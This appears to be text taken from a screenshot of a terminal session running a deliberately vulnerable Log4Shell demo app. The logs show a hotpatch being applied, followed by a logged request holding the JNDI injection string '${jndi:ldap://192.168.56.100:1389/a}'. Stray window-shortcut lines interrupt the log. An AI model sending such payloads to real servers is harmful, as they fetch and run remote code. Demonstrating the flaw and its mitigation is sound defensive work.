 user@debian:~$ docker run --name vulnerable-app --rm -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app

  .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.1)

2022-01-02 23:21:10.756  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Starting VulnerableAppApplication using Java 1.8.0_181 on 91748f54b1d0 with P
ID 1 (/app/spring-boot-application.jar started by root in /)
2022-01-02 23:21:10.778  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : No active profile set, falling back to default profiles: default
2022-01-02 23:21:12.300  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 8080 (http)
2022-01-02 23:21:12.339  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2022-01-02 23:21:12.340  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.55]
2022-01-02 23:21:12.430  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContext
2022-01-02 23:21:12.446  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 1610 ms
2022-01-02 23:21:13.354  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with context path ''
2022-01-02 23:21:13.375  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Started VulnerableAppApplication in 3.302 seconds (JVM running for 4.415)
2022-01-02 23:21:30.730  INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServlet'
2022-01-02 23:21:30.735  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2022-01-02 23:21:30.736  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 0 ms
[Log4Shell Hotpatch] Attempting to apply Log4Shell hotpatch to service...
[Log4Shell Hotpatch] calling getFactoryMethod on Configurator
[Log4Shell Hotpatch] calling getSelector on Configurator factory
[Log4Shell Hotpatch] patching logger contexts
[Log4Shell Hotpatch] [org.apache.logging.log4j.core.LoggerContext@7b227d8d]
[Log4Shell Hotpatch] attempting to reconfigure LoggerContext.
[Log4Shell Hotpatch] Lookup is an Interpolator - attempting to remove JNDI
2022-01-02 23:21:30.769  INFO 1 --- [nio-8080-exec-1] HelloWorld                               : Received a request for API version Successfully hotpatched Log4Shell vulnerab
focused window to workspace: + Shift + [number]
ility.
2022-01-02 23:22:57.557  INFO 1 --- [nio-8080-exec-2] HelloWorld                               : Received a request for API version ${jndi:ldap://192.168.56.100:1389/a}
Switch to window tabbing: + w
Toggle window splitting: + e